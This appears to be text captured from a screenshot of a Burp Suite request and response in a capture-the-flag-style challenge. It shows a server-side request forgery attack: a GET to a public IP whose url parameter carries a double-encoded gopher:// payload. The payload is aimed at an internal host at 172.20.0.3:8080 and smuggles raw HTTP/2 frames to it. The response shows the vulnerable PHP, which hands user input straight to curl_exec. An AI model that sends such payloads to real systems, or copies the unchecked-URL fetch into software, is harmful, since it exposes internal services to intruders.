 1 × ...
Go Cancel < ▼ > ▼ Target: https://40.73.33.181 ?
Request
Raw Params Headers Hex
GET
/index.php?url=gopher://172.20.0.3:8080/_PRI%2520%252A%2520HTTP/
2.0%250D%250A%250D%250ASM%250D%250A%250D%250A%2500%2500%2500%250
4%2500%2500%2500%2500%2500%2500%2500%2515%2501%2505%2500%2500%25
00%2501%2582%2586%2584A%258A%2508%259D%255C%250B%2581p%25DCx%250
F%2503%2560%2581%25EFS%2581%25F9 HTTP/1.1
Host: 40.73.33.181
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Wed, 30 Jan 2019 16:03:23 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 2580
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />show_source</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span
style="color: #007700">);<br /><br />if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'url'</span><span style="color: #007700">])){<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$url&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color: #0000BB">parse_url</span><span style="color: #007700">(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'url'</span><span style="color: #007700">]);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;if(!</span><span style="color: #0000BB">$url</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">'Can&nbsp;not&nbsp;parse&nbsp;url:&nbsp;'</span><span
style="color: #007700">.</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'url'</span><span style="color: #007700">]);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$ch&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">curl_init</span><span style="color: #007700">();<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">curl_setopt&nbsp;</span><span style="color: #007700">(</span><span style="color:
#0000BB">$ch</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">CURLOPT_URL</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'url'</span><span
style="color: #007700">]);<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">curl_exec</span><span style="color: #007700">(</span><span
style="color: #0000BB">$ch</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">curl_close</span><span style="color: #007700">(</span><span style="color: #0000BB">$ch</span><span style="color: #007700">);<br />}<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>
U hav3 g0t
Me!!!